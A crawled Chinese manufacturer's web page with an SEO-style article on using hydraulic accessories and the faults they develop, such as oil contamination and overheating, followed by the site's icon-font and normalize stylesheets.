

--- FILE ---
content_type: text/html
request_url: http://www.wzjsyypj.com/content4-104.htm
body_size: 7115
content:
<!DOCTYPE html>
<html lang="zh">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>液压配件厂家-液压配件的使用和出现的问题 - 芜湖晋升液压机电有限公司</title>
<meta name="keywords" content="液压配件,液压配件厂家">
<meta name="description" content="液压配件是指液压系统上面比较大的配件，就像一些液压配件、回油过滤器、网式过滤器、液位控制继电器等这些是液压配件，而体积小的那些称为液压附件。">
<link rel="stylesheet" href="/Templates/templates/style/swiper.min.css">

<link rel="stylesheet" href="/Templates/templates/style/font_1368463_o0pew9mvuh.css">

<link rel="stylesheet" href="/Templates/templates/style/bootstrap.min.css">

<!-- boostrap.min.css  某种原因 影响了 font-spider 的打包 -->

<link rel="stylesheet" href="/Templates/templates/style/bootsnav.css">

<link rel="stylesheet" href="/Templates/templates/style/animate_y.css">

<link rel="stylesheet" href="/Templates/templates/style/normalize-ybl.css">

<link rel="stylesheet" href="/Templates/templates/style/index.css">

<script src="/Templates/templates/style/jquery-3.7.1.min.js"></script>

<script src="/Templates/templates/style/jquery.countup.min.js"></script>

<script src="/Templates/templates/style/font_1368463_o0pew9mvuh.js"></script>

<script type="text/javascript" src="/statics/pkcms/pkcms.site.js"></script>

<script type="text/javascript">
if (location.search.indexOf('?search=') > -1) {
    window.location.href = '/'
}
</script></head>

<body>
<!-- 头部 -->
<header class="header">
    <!-- hidden-xs hidden-sm -->
    
<div class="header_top hidden-xs hidden-sm">
    <div class="container">
        <div class="ht_left">
            <span>
                欢迎来到芜湖晋升液压机电有限公司官方网站！注重产品的技术含量,向用户提供质量可靠的产品!
            </span>
        </div>
        <div class="ht_right">
            <span class="tel">
                <i class="iconfont icon-icon_phone_fill"></i>
                <em>咨询电话: 13282886590</em>
            </span>
            <span class="lang">
            <!--
                <a href="/">中文</a>
                <i class="line"></i>
                <a href="/en">English</a>
            -->
            </span>
        </div>
    </div>
</div>    
<div class="header_content hidden-xs hidden-sm">
    <div class="container">
        <div class="hc_left ybl_fl">
            <div class="company_logo">
                <a class="hc_logo" href="/">
                    <div class="logo_img">
                        <img src="/Templates/templates/style/images/logo.png" alt="芜湖晋升液压机电有限公司">
                    </div>
                </a>
            </div>
        </div>
        <div class="hc_right ybl_fr">
            <ul class="hc_nav nav" data-in="fadeInDown_y" data-out="fadeOutUp_y">
                                                            <script>
                                                </script>
                        <li id="cat_1" class="dropdown"> 
                            <a href="/" class="dropdown-toggle"
                                data-toggle="dropdown" role="button" aria-expanded="false"> 首页                                <span></span>
                                <i class="bgc"></i>
                            </a>
                             
                        </li> 
                                            <script>
                                                </script>
                        <li id="cat_2" class="dropdown"> 
                            <a href="/company.htm" class="dropdown-toggle"
                                data-toggle="dropdown" role="button" aria-expanded="false"> 关于我们                                <span></span>
                                <i class="bgc"></i>
                            </a>
                                                            <ul class="dropdown-menu">
                                                                                                                        <li>
                                                <a href="/company.htm">
                                                    企业简介                                                </a>
                                            </li>
                                                                             
                                </ul> 
                             
                        </li> 
                                            <script>
                                                </script>
                        <li id="cat_5" class="dropdown"> 
                            <a href="/product.htm" class="dropdown-toggle"
                                data-toggle="dropdown" role="button" aria-expanded="false"> 产品中心                                <span></span>
                                <i class="bgc"></i>
                            </a>
                                                            <ul class="dropdown-menu">
                                                                                                                        <li>
                                                <a href="/cla499.htm">
                                                    回油过滤器                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla500.htm">
                                                    吸油过滤器                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla497.htm">
                                                    压力管力过滤器                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla498.htm">
                                                    磁性过滤器                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla496.htm">
                                                    油箱附件                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla495.htm">
                                                    液压配件                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla494.htm">
                                                    滤芯国产化                                                </a>
                                            </li>
                                                                             
                                </ul> 
                             
                        </li> 
                                            <script>
                                                    var header_id = '4';
                                                </script>
                        <li id="cat_4" class="dropdown"> 
                            <a href="/news.htm" class="dropdown-toggle"
                                data-toggle="dropdown" role="button" aria-expanded="false"> 新闻中心                                <span></span>
                                <i class="bgc"></i>
                            </a>
                             
                        </li> 
                                            <script>
                                                </script>
                        <li id="cat_6" class="dropdown"> 
                            <a href="/contact.htm" class="dropdown-toggle"
                                data-toggle="dropdown" role="button" aria-expanded="false"> 联系我们                                <span></span>
                                <i class="bgc"></i>
                            </a>
                             
                        </li> 
                     
                
            </ul>
            <!-- global_show_form_button -->
            <a href="javascript:void(0);" class="zxxd white_space_nowrap base_background_color " onclick="lianChat.btnRun('.lianChat_movePosition');" class="lianChat_movePosition">
                在线询单
            </a>
        </div>
    </div>
</div>

    <!-- 导航条  navbar-fixed-top-->
    <nav class="navbar navbar-default navbar-mobile bootsnav on hidden-lg hidden-md">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display   hidden-md hidden-lg -->
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
                    data-target="#navbar-menu" aria-expanded="false">
                    <!-- <span class="sr-only">Toggle navigation</span> -->
                    <span class="icon-bar top-bar"></span>
                    <span class="icon-bar middle-bar"></span>
                    <span class="icon-bar bottom-bar"></span>
                </button>
                <a class="navbar-brand logo hidden-lg hidden-md" href="/">
                    <div class="logo_img">
                        <img src="/Templates/templates/style/images/logo.png" alt="芜湖晋升液压机电有限公司">
                    </div>
                </a>
            </div>

            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse" id="navbar-menu">
                <ul class="nav navbar-nav" data-in="fadeInDown_y" data-out="fadeOutUp_y">
                                                                        <li class="dropdown"> 
                                <a href="/"
                                >
                                    首页                                    <span></span>
                                    <i class="bgc"></i>
                                </a>
                                 
                            </li> 
                                                    <li class="dropdown"> 
                                <a href="/company.htm"
                                 class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">
                                    关于我们                                    <span></span>
                                    <i class="bgc"></i>
                                </a>
                                                                    <ul class="dropdown-menu">
                                                                                                                                    <li>
                                                    <a href="/company.htm">
                                                        企业简介                                                    </a>
                                                </li>
                                                                                     
                                    </ul> 
                                 
                            </li> 
                                                    <li class="dropdown"> 
                                <a href="/product.htm"
                                 class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">
                                    产品中心                                    <span></span>
                                    <i class="bgc"></i>
                                </a>
                                                                    <ul class="dropdown-menu">
                                                                                                                                    <li>
                                                    <a href="/cla499.htm">
                                                        回油过滤器                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/cla500.htm">
                                                        吸油过滤器                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/cla497.htm">
                                                        压力管力过滤器                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/cla498.htm">
                                                        磁性过滤器                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/cla496.htm">
                                                        油箱附件                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/cla495.htm">
                                                        液压配件                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/cla494.htm">
                                                        滤芯国产化                                                    </a>
                                                </li>
                                                                                     
                                    </ul> 
                                 
                            </li> 
                                                    <li class="dropdown"> 
                                <a href="/news.htm"
                                >
                                    新闻中心                                    <span></span>
                                    <i class="bgc"></i>
                                </a>
                                 
                            </li> 
                                                    <li class="dropdown"> 
                                <a href="/contact.htm"
                                >
                                    联系我们                                    <span></span>
                                    <i class="bgc"></i>
                                </a>
                                 
                            </li> 
                                            
                </ul>
                <!--
                <div class="site_language">
                    <a href="/">
                        <svg class="icon" aria-hidden="true">
                            <use xlink:href="#icon-Chinese"></use>
                        </svg>
                    </a>
                    <a href="/en">
                        <svg class="icon" aria-hidden="true">
                            <use xlink:href="#icon-en1"></use>
                        </svg>
                    </a>
                </div>
                -->
            </div>
        </div>
    </nav>

</header><div class="main">
  <div class="lanmu_picture" data-mobile-image="/Templates/templates/style/mobile/images/news_banner.jpg"
       data-pc-image="/Templates/templates/style/images/pc_banner/news_banner.jpg" > </div>
  <div class="main_in"> 
    <!-- 路径导航 -->
    <div class="path_nav">
      <div class="container"> <span class="return"> <a href="/">首页</a>>
         <a href="/news.htm">新闻中心</a> 
        </span> </div>
    </div>
    <div class="main_content">
      <div class="news_show_content">
        <div class="container">
          <div class="row">
            <div class="news_show col-md-8 col-xs-12">
              <div class="news_top">
                <h1 class="new_title y_font-family"> 液压配件的使用和出现的问题 </h1>
                <span class="time"> 2022-08-15 </span> 关注次数： <span id="pk_hits"> </span> </div>
              <div class="show_news_box"> <p>液压配件是指液压系统上面比较大的配件，就像一些液压配件、回油过滤器、网式过滤器、液位控制继电器等这些是液压配件，而体积小的那些称为液压附件。</p><p style="text-align: center;"><a href="http://www.wzjsyypj.com/cla495.htm" target="_blank" title="液压配件"><img src="/upload/image/Hydraulic/2011110709531311073.jpg" alt="QUQ系列液压配件"/></a></p><p><a href="http://www.wzjsyypj.com/" target="_blank" title="液压配件">液压配件</a>所出现的问题：</p><p>据不完全统计，液压配件所出现的故障，70%与液压油有关，并且这70%中约90%是由于杂质所造成的。液压油的检查内容主要有以下几点：液压油的清洁度、颜色、粘度和稠度；此外还有气味。液压油从高压侧流向低压侧流而没有作机械功时，液压系统内就会产生热。液压油温度过高，会使很贵的密封件变质和油液氧化-失效，会引起腐蚀和形成沉积物，以-堵塞阻尼孔和加速阀的磨损，过高的温度将使阀、泵卡死，液压配件高温还会带来安全问题。借助对油箱内油温的检查，有时可以在严重的危害未发前使系生统故障得以消除。 在大多数系统里，溢流阀是主要的发热源，液压配件的减压阀通过的流量太大也是引起发热的另一个主要原因。由于效率低与能量损失有关，因此，检查工作温度就可知道是否存在效率低的问题，对液压系统而言，油液中污染物的控制是一个主要工作，液压配件的污染物的来源主要有以下几个方面：</p><p>1、随新油进入的。</p><p>2、在装配过程中系统内部的。</p><p>3、随周围空气进入的。</p><p>4、液压元件内部磨损产生的。</p><p>5、通过泄漏或损坏的密封进入的。</p><p>6、在检修时带入的。</p><p>液压配件的使用：</p><p>1.合理确定各级过滤器效率确定过滤器效率的要点是：末级过滤器的性能要求，预过滤器的效率规格要合理，初级过滤器和精密过滤器的维护要方便。</p><p>2.液压配件增大过滤面积过滤器的过滤面积大，能容纳的粉尘就多，其寿命就长。而且过滤面积大，气流穿过材料的速度就低，过滤器的阻力就小。</p><p>3.液压配件调整各级过滤器效率 预过滤器的过滤效率偏低可以通过调整预过滤器的过滤效率，将灰尘挡在预过滤器。</p><p>4.液压配件不宜强调过滤器的附加效果。</p><p>5.气候因素影响过滤效果若过滤器的使用地杨柳树较多，在空调设计时就应该采取相应措施，如改变进风口高度或在进风口加护网。若措施不当，那就只剩一招：在飘絮的季节勤换过滤器。</p><p>6.液压配件清洗技术难以推广效率高的过滤器，使用场合都很讲究，过滤器即使洗不坏，也z好别去洗，除非有把握彻底清洗干净、清洗后性能不改变。</p><p><br/></p> 
                <script>
                      $(function () {

                          setTimeout(function(){
                            makeDiv();
                            iscrollInit();
                            function makeDiv(){
                              // 给每一个table外层套一个div 类名不同
                              var tables = $(".show_news_box").find("table");
                              if(tables.parent().is("div[class ^= 'my_wrapper_table']")){
                                return false;
                              }
                              tables.each(function(index,item){
                                // var item_table_height = $(item).outerHeight(true);
                                var newDiv = "<div class='my_wrapper_table"+index+"' data-flag='my_wrapper_table' ></div>";
                                $(item).wrap(newDiv);
                              });
                            }

                            function iscrollInit(){
                                /* 计算产品参数表格 table 的原始宽度  */
                                  var totalWidth = 0;
                                  var pro_nav_table = $(".show_news_box").find("table");   //遍历所有的table
                                  pro_nav_table.each(function(index,item){
                                    var totalWidth = $(item).outerWidth(true);
                                    $(item).width(totalWidth);
                                    /*iscroll插件初始化*/
                                    var table_parent_class = $(item).parent().attr("class");
                                    var scrollName = "myScrollTable" + index;
                                    scrollName = new IScroll('.'+table_parent_class+'', {
                                        scrollY: false,
                                        scrollX: true,
                                        click: true,
                                    });
                                  });
                            }

                          },300);


                      });
                    </script> 
              </div>
              <nav aria-label="...">
                <ul class="pager show_page">
                  <li class="previous"><a href="/content4-103.htm">prev：在安装液压回油过滤器的滤芯时要注意什么</a></li>
                  <li class="next"><a href="/content4-107.htm">next: 回油过滤器的使用寿命和液压油有何关系</a></li>
                </ul>
              </nav>
            </div>
            <div class="xgzx col-md-4 col-xs-12">
              <p class="tit y_font-family">相关文章</p>
              <ul>
                                                <li> <a href="/content4-536.htm" title="纸质过滤器：液压系统中的精细卫士">
                  <h3 class="tit ellipsis"> 纸质过滤器：液压系统中的精细卫士 </h3>
                  <p class="desc"> 纸质过滤器以其高过滤精度和作为精过滤器的重要定位，成为液压系统中不可忽视的配件。它就像一位精细的卫士… </p>
                  </a> </li>
                                <li> <a href="/content4-533.htm" title="线隙式过滤器：高精度与强滤芯，液压系统的可靠伙伴">
                  <h3 class="tit ellipsis"> 线隙式过滤器：高精度与强滤芯，液压系统的可靠伙伴 </h3>
                  <p class="desc"> 线隙式过滤器：高精度与强滤芯，液压系统的可靠伙伴 </p>
                  </a> </li>
                                <li> <a href="/content4-530.htm" title="网式过滤器：液压吸油管路的实用配件">
                  <h3 class="tit ellipsis"> 网式过滤器：液压吸油管路的实用配件 </h3>
                  <p class="desc"> 网式过滤器：液压吸油管路的实用配件 </p>
                  </a> </li>
                                <li> <a href="/content4-527.htm" title="液压过滤器：液压配件中的清洁卫士">
                  <h3 class="tit ellipsis"> 液压过滤器：液压配件中的清洁卫士 </h3>
                  <p class="desc"> 液压过滤器：液压配件中的清洁卫士 </p>
                  </a> </li>
                                <li> <a href="/content4-524.htm" title="液压马达：液压配件中的动力转换核心">
                  <h3 class="tit ellipsis"> 液压马达：液压配件中的动力转换核心 </h3>
                  <p class="desc"> 液压马达：液压配件中的动力转换核心 </p>
                  </a> </li>
                                <li> <a href="/content4-521.htm" title="摆动液压缸：灵动摆转，液压配件中的活力担当">
                  <h3 class="tit ellipsis"> 摆动液压缸：灵动摆转，液压配件中的活力担当 </h3>
                  <p class="desc"> 摆动液压缸作为液压配件中的重要一员，以其能够实现一定角度摆动运动的特性，为各种需要摆动动作的机械设备… </p>
                  </a> </li>
                                <li> <a href="/content4-518.htm" title="柱塞式液压缸：长程耐压，便捷制造的液压良配">
                  <h3 class="tit ellipsis"> 柱塞式液压缸：长程耐压，便捷制造的液压良配 </h3>
                  <p class="desc"> 柱塞式液压缸：长程耐压，便捷制造的液压良配 </p>
                  </a> </li>
                                <li> <a href="/content4-515.htm" title="活塞式液压缸：简构强能，液压配件中的中流砥柱">
                  <h3 class="tit ellipsis"> 活塞式液压缸：简构强能，液压配件中的中流砥柱 </h3>
                  <p class="desc"> 活塞式液压缸：简构强能，液压配件中的中流砥柱 </p>
                  </a> </li>
                                <li> <a href="/content4-512.htm" title="液压缸：液压系统的动力使者">
                  <h3 class="tit ellipsis"> 液压缸：液压系统的动力使者 </h3>
                  <p class="desc"> 液压缸作为液压系统中实现能量转化的执行元件，凭借其能够实现直线往复运动、输出稳定推力和速度的特点，成… </p>
                  </a> </li>
                                <li> <a href="/content4-509.htm" title="换向阀：多元操作，适配多样工况的液压枢纽">
                  <h3 class="tit ellipsis"> 换向阀：多元操作，适配多样工况的液压枢纽 </h3>
                  <p class="desc"> 换向阀多样的操作方式，从手动的直接控制到电磁、液动、电液动的自动化、强力驱动，适应了不同工况下的操作… </p>
                  </a> </li>
                                
              </ul>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
<script type="text/javascript">
    PKSite.ready(function () {
        // 浏览计数
        PKSite.hits('pk_hits', '1', '4','104');
    });
</script> 
<!-- 底部 -->
<footer class="footer animated wow fadeInLeft_y">
    <div class="footer_contact">
  <div class="container">
    <div class="address item"> <i class="iconfont icon-dizhi"></i>
      <div class="r_text"> <span class="tit">联系地址:</span> <span class="desc">芜湖市，芜湖县新芜开发区，纬四路279号</span> </div>
    </div>
    <div class="tel item"> <i class="iconfont icon-youxiang2"></i>
      <div class="r_text"> <span class="tit">E-mail:</span> <span class="desc">wzjsyypj@163.com</span> </div>
    </div>
    <div class="flog_us"> </div>
  </div>
</div>
<div class="footer_top">
  <div class="container">
    <div class="left_logo">
      <div class="footer_company_name ff_pmzd"> 芜湖晋升液压机电有限公司 </div>
      <p class="tit">如果你有任何问题,你想了解的建议及产品,可以随时联系我们。期待您的咨询?</p>
    </div>
    <div class="right_text">
      <p>该网站所有产品图及宣传图片属于芜湖晋升液压机电有限公司所有，任何个人和组织不得使用，盗用必究。</p>
    </div>
  </div>
</div>
<div class="footer_middle"> 
  <!-- 5 3 4 -->
  <div class="container">
    <div class="row">
      <div class="col-md-6 bottom_nav">
        <dl>
          <dt><a href="/company.htm" target="_blank">关于我们</a></dt>
          <dd>
            <ul>
                                          <li> <a href="/company.htm" target="_blank">企业简介</a> </li>
                            
            </ul>
          </dd>
        </dl>
        <dl>
          <dt><a href="/news.htm" target="_blank">新闻中心</a></dt>
          <dd>
            <ul>
                                          <li> <a href="/content4-171.htm" target="_blank">液压配件的安装提示</a> </li>
                            <li> <a href="/content4-172.htm" target="_blank">搅拌车更换液压配件注意事项</a> </li>
                            <li> <a href="/content4-173.htm" target="_blank">回油过滤器对工作环境有哪些要求？</a> </li>
                            <li> <a href="/content4-174.htm" target="_blank">回油过滤器选择的误区有哪些？</a> </li>
                            <li> <a href="/content4-175.htm" target="_blank">液压回油过滤器的正确使用过程</a> </li>
                            <li> <a href="/content4-176.htm" target="_blank">液压回油过滤器在安装方面需要注意些什么？</a> </li>
                            <li> <a href="/content4-177.htm" target="_blank">液压配件的安装和维护指南</a> </li>
                            
            </ul>
          </dd>
        </dl>
        <dl>
          <dt><a href="/product.htm" target="_blank">产品中心</a></dt>
          <dd>
            <ul>
                                          <li> <a href="/cla499.htm" target="_blank">回油过滤器</a> </li>
                            <li> <a href="/cla500.htm" target="_blank">吸油过滤器</a> </li>
                            <li> <a href="/cla497.htm" target="_blank">压力管力过滤器</a> </li>
                            <li> <a href="/cla498.htm" target="_blank">磁性过滤器</a> </li>
                            <li> <a href="/cla496.htm" target="_blank">油箱附件</a> </li>
                            <li> <a href="/cla495.htm" target="_blank">液压配件</a> </li>
                            <li> <a href="/cla494.htm" target="_blank">滤芯国产化</a> </li>
                            
            </ul>
          </dd>
        </dl>
      </div>
      <div class="col-md-3 erweima"> 
        <!-- 微信关注 -->
        <div class="item">
          <div class="img"> <img src="/Templates/templates/style/images/chart.png" alt="液压配件厂家手机站"> </div>
          <span>手机站</span> </div>
      </div>
      <div class="col-md-3 contact"> <span class="top"> <i class="iconfont icon-dianhua2-copy fz30"></i> <i class="text">销售咨询服务热线</i> </span> <span class="line"> <strong class="tel">13282886590</strong> </span> <span class="margint10"> 欢迎您致电，我们将竭诚为您服务 </span> </div>
    </div>
  </div>
</div>
    <div class="footer_bottom">
        <p>
            COPYRIGHT © 2025 芜湖晋升液压机电有限公司 All Right Reseved <a href="/sitemap.xml" target="_blank">站点地图</a> 主营：<a href="http://www.wzjsyypj.com/cla499.htm">回油过滤器</a>、<a href="http://www.wzjsyypj.com/cla495.htm">液压配件</a>、<a href="http://www.wzjsyypj.com/">液压回油过滤器</a>
            <a href="http://beian.miit.gov.cn/" target="_blank" style="color: #b0b0b0;" rel="nofollow">皖ICP备18023186号-3</a>
        </p>
    </div>
</footer>

<script src="/Templates/templates/style/wow.min.js"></script>
<script src="/Templates/templates/style/bootstrap.min.js"></script>
<script src="/Templates/templates/style/bootsnav.js"></script>
<script src="/Templates/templates/style/swiper.min.js"></script>
<script src="/Templates/templates/style/fastclick.js"></script>
<script src="/Templates/templates/style/iscroll.js"></script>
<script src="/Templates/templates/style/index.js"></script>


<!--lianCode-->
<script src="https://lian.zj11.net/"></script>
<script>lianChat.init();</script>
<script src="https://spider.zj11.net/"></script>
<!--EndlianCode--></body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.wzjsyypj.com/Templates/templates/style/font_1368463_o0pew9mvuh.css
body_size: 31448
content:
@font-face {
    font-family: "iconfont";
    src: url('//at.alicdn.com/t/font_1368463_o0pew9mvuh.eot?t=1596011087842');
    /* IE9 */
    src: url('//at.alicdn.com/t/font_1368463_o0pew9mvuh.eot?t=1596011087842#iefix') format('embedded-opentype'), /* IE6-IE8 */ url('[data-uri]') format('woff2'), url('//at.alicdn.com/t/font_1368463_o0pew9mvuh.woff?t=1596011087842') format('woff'), url('//at.alicdn.com/t/font_1368463_o0pew9mvuh.ttf?t=1596011087842') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+ */ url('//at.alicdn.com/t/font_1368463_o0pew9mvuh.svg?t=1596011087842#iconfont') format('svg');
    /* iOS 4.1- */
}

.iconfont {
    font-family: "iconfont" !important;
    font-size: 16px;
    font-style: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.icon-riqi:before {
    content: "\e6ff";
}

.icon-xingzhuang:before {
    content: "\e654";
}

.icon-xuxianjiantoupaixuxiangxia-copy:before {
    content: "\ebba";
}

.icon-xuxianjiantoupaixuxiangxia:before {
    content: "\e668";
}

.icon-upload-demo:before {
    content: "\e699";
}

.icon-dizhi4:before {
    content: "\e664";
}

.icon-youxiang4:before {
    content: "\e6a2";
}

.icon-yamaxun:before {
    content: "\e66a";
}

.icon-boshi:before {
    content: "\e73b";
}

.icon-kefu:before {
    content: "\e652";
}

.icon-anquan:before {
    content: "\e666";
}

.icon-dunpai-xingxing-xianxing:before {
    content: "\e708";
}

.icon-shuangjiantou:before {
    content: "\e651";
}

.icon-dianhua5:before {
    content: "\e685";
}

.icon-dianhua4:before {
    content: "\e6e2";
}

.icon-youxiang3:before {
    content: "\e650";
}

.icon-dizhi3:before {
    content: "\e64d";
}

.icon-iconfonttao:before {
    content: "\e6a1";
}

.icon-ali:before {
    content: "\e6bf";
}

.icon-diqiu:before {
    content: "\eb86";
}

.icon-iconfontweibo:before {
    content: "\e64a";
}

.icon-xinlang:before {
    content: "\e64c";
}

.icon-tuandui:before {
    content: "\e643";
}

.icon-sad:before {
    content: "\e644";
}

.icon-naozhong:before {
    content: "\e648";
}

.icon-gongsi:before {
    content: "\e76c";
}

.icon-wuwangluo:before {
    content: "\e649";
}

.icon-dagou:before {
    content: "\e642";
}

.icon-shouhou:before {
    content: "\e63c";
}

.icon-yunying:before {
    content: "\e63e";
}

.icon-xiangmucehua:before {
    content: "\e63f";
}

.icon-hetong:before {
    content: "\e646";
}

.icon-goutong:before {
    content: "\e640";
}

.icon-yiduiyigoutong:before {
    content: "\e641";
}

.icon-zuoji3:before {
    content: "\e63b";
}

.icon-sanjiaojiantou-xia:before {
    content: "\e63a";
}

.icon-xinwen:before {
    content: "\e639";
}

.icon-icon-triangle:before {
    content: "\e638";
}

.icon-chuanzhen1:before {
    content: "\e684";
}

.icon-youxiang2:before {
    content: "\e636";
}

.icon-dizhi2:before {
    content: "\e653";
}

.icon-alibaba:before {
    content: "\e84a";
}

.icon-icon-test:before {
    content: "\e6ca";
}

.icon-arrLeft-fill:before {
    content: "\e68c";
}

.icon-shijieditu:before {
    content: "\e635";
}

.icon-dianhua3:before {
    content: "\e634";
}

.icon-PDF:before {
    content: "\e73c";
}

.icon-jia:before {
    content: "\e632";
}

.icon-start1:before {
    content: "\e631";
}

.icon-GEO-icon-user:before {
    content: "\e647";
}

.icon-Group:before {
    content: "\e972";
}

.icon-yanjing:before {
    content: "\e630";
}

.icon-cart:before {
    content: "\e62e";
}

.icon-yousanjiao:before {
    content: "\e62a";
}

.icon-facebook1:before {
    content: "\e62b";
}

.icon-LinkedinIn:before {
    content: "\e62c";
}

.icon-ttww:before {
    content: "\e62d";
}

.icon-anniu:before {
    content: "\e670";
}

.icon-lianjie:before {
    content: "\e658";
}

.icon-Chinese:before {
    content: "\e629";
}

.icon-en1:before {
    content: "\e625";
}

.icon-skype3:before {
    content: "\e7f8";
}

.icon-whatapp1:before {
    content: "\e626";
}

.icon-zuoji2:before {
    content: "\e6b6";
}

.icon-zhifeiji:before {
    content: "\e623";
}

.icon-kefulei_huabanfuben:before {
    content: "\e7ad";
}

.icon-bofang:before {
    content: "\e747";
}

.icon-skype2:before {
    content: "\e637";
}

.icon-changgewechat:before {
    content: "\e620";
}

.icon-whatapp:before {
    content: "\e61c";
}

.icon-facebook:before {
    content: "\e61d";
}

.icon-wechat:before {
    content: "\e621";
}

.icon-skype1:before {
    content: "\e61e";
}

.icon-qian:before {
    content: "\e61b";
}

.icon-dui:before {
    content: "\e63d";
}

.icon-kuaidi:before {
    content: "\e697";
}

.icon-damuzhi:before {
    content: "\e64f";
}

.icon-weibo:before {
    content: "\e61a";
}

.icon-weixin:before {
    content: "\e702";
}

.icon-wenben:before {
    content: "\e624";
}

.icon-chejian:before {
    content: "\e67c";
}

.icon-shuju:before {
    content: "\e64e";
}

.icon-jianzhu:before {
    content: "\e64b";
}

.icon-lower-triangle:before {
    content: "\e619";
}

.icon-dianhua2-copy:before {
    content: "\ebb4";
}

.icon-dianhua2:before {
    content: "\e618";
}

.icon-liaotian:before {
    content: "\e69c";
}

.icon-right-copy:before {
    content: "\ebb5";
}

.icon-up:before {
    content: "\e617";
}

.icon-down-copy:before {
    content: "\ebb3";
}

.icon-left-copy:before {
    content: "\ebb7";
}

.icon-dizhi1:before {
    content: "\e62f";
}

.icon-cuo:before {
    content: "\e627";
}

.icon-zhuanli:before {
    content: "\e6f2";
}

.icon--departure-:before {
    content: "\e616";
}

.icon-gongren:before {
    content: "\e628";
}

.icon-gongren-copy:before {
    content: "\ebb2";
}

.icon-skype:before {
    content: "\e8dd";
}

.icon-t-:before {
    content: "\e614";
}

.icon-Facebook:before {
    content: "\e615";
}

.icon-ziyuan:before {
    content: "\e622";
}

.icon-yanpanchuizi:before {
    content: "\e698";
}

.icon-sanren1:before {
    content: "\e791";
}

.icon-guzhangxiuli:before {
    content: "\e67d";
}

.icon-zhuye:before {
    content: "\e60e";
}

.icon-jiantou-left-copy:before {
    content: "\ebb8";
}

.icon-jiantou-left:before {
    content: "\e61f";
}

.icon-jiantou-right:before {
    content: "\ebb1";
}

.icon-jiantou-right-copy:before {
    content: "\ebb9";
}

.icon-youxiang1:before {
    content: "\e60f";
}

.icon-dianhua1:before {
    content: "\e676";
}

.icon-xinxi:before {
    content: "\e60d";
}

.icon-gongju:before {
    content: "\e613";
}

.icon-sanren:before {
    content: "\e6b7";
}

.icon-qianbi:before {
    content: "\e60c";
}

.icon-anquanmaogongren:before {
    content: "\e70a";
}

.icon-arrow-up-copy:before {
    content: "\ebb6";
}

.icon-santiaogangshouqi:before {
    content: "\e73a";
}

.icon-arrow-down:before {
    content: "\e609";
}

.icon-xinaixin:before {
    content: "\e60b";
}

.icon-q1:before {
    content: "\e665";
}

.icon-xinwenzhongxin:before {
    content: "\e608";
}

.icon-chanpinzhongxin:before {
    content: "\e605";
}

.icon-dunpaifuwu:before {
    content: "\e612";
}

.icon-dunpai:before {
    content: "\e607";
}

.icon-zhishi:before {
    content: "\e604";
}

.icon-fuwupingjia-kefu:before {
    content: "\e686";
}

.icon-en:before {
    content: "\e719";
}

.icon-flag-lang-chinese:before {
    content: "\e667";
}

.icon-youxiang:before {
    content: "\e606";
}

.icon-zuoji1:before {
    content: "\e66b";
}

.icon-q:before {
    content: "\e603";
}

.icon-chuanzhen:before {
    content: "\e85e";
}

.icon-dizhi:before {
    content: "\e744";
}

.icon-zuoji:before {
    content: "\e645";
}

.icon-changyongtubiao-xianxingdaochu-zhuanqu-:before {
    content: "\e74d";
}

.icon-dianhua:before {
    content: "\e602";
}

.icon-youjiantou:before {
    content: "\e67f";
}

.icon-60:before {
    content: "\e692";
}

.icon-duanxinlianxiwo:before {
    content: "\e6ab";
}

.icon-shouye-:before {
    content: "\e611";
}

.icon-tubiaozhizuo-:before {
    content: "\e60a";
}

.icon-tubiaozhizuomoban:before {
    content: "\e610";
}

.icon-iconfonterweima:before {
    content: "\e601";
}

.icon-question:before {
    content: "\e600";
}

.icon-shouzhi:before {
    content: "\e69b";
}

.icon-shouji:before {
    content: "\e633";
}

.icon-lvyouchengshijianzhucity-dalouxiezilou:before {
    content: "\e6b9";
}

.icon-supervise:before {
    content: "\e777";
}

.icon-icon_bizcall_fill:before {
    content: "\eba5";
}

.icon-icon_phone_fill:before {
    content: "\ebad";
}

.icon-icon_qq_fill:before {
    content: "\ebae";
}

.icon-icon_replieslist:before {
    content: "\ebaf";
}

.icon-icon_service_fill:before {
    content: "\ebb0";
}

.icon-icon_more:before {
    content: "\eb98";
}

.icon-icon_next_arrow:before {
    content: "\eb99";
}

.icon-icon_qq:before {
    content: "\eb9a";
}

.icon-icon_search:before {
    content: "\eb9c";
}

.icon-icon_wechat:before {
    content: "\eba0";
}

.icon-icon_voipphone:before {
    content: "\eba2";
}


--- FILE ---
content_type: text/css
request_url: http://www.wzjsyypj.com/Templates/templates/style/normalize-ybl.css
body_size: 546
content:
html {
    color: #000;
    background: #FFF
}

body,
div,
dl,
dt,
dd,
ul,
ol,
li,
h1,
h2,
h3,
h4,
h5,
h6,
pre,
code,
form,
fieldset,
legend,
input,
textarea,
p,
blockquote,
th,
td {
    margin: 0;
    padding: 0
}

table {
    border-collapse: collapse;
    border-spacing: 0
}

fieldset,
img,
input,
button {
    border: 0
}

input,
button {
    outline: none;
}

address,
caption,
cite,
code,
dfn,
em,
/* strong, */
th,
var {
    font-style: normal;
    font-weight: normal
}

ol,
ul {
    list-style: none
}

caption,
th {
    text-align: left
